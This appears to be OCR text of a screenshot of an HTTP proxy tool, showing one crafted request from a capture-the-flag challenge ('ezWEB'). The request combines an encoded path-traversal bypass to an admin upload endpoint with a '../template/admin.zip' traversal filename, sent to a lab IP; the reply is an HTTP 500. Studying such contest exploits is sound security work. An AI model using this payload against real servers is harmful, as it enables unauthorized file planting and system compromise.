 Request 数据包扫描 热加载 构造请求
1 POST /index/%2e%2e/admin/upload HTTP/1.1
2 Host ? : 192.168.59.190:32781
3 Content-Length auto : 184
4 Content-Type: multipart/form-data;
boundary=------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiR
Fkn
5
6 --------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiRFkn
7 Content-Disposition: form-data; name="file"; filename="../template/
admin.zip"
8
9 {{file(/Users/Lxxx/Desktop/2023浙江省赛决赛/ezWEB/poc/admin.zip)}}
10 --------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiRFkn--
11
Responses 0bytes / 492ms
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Date: Wed, 15 Nov 2023 07:11:50 GMT
5 Connection: close
6
7
微信号: DatouSec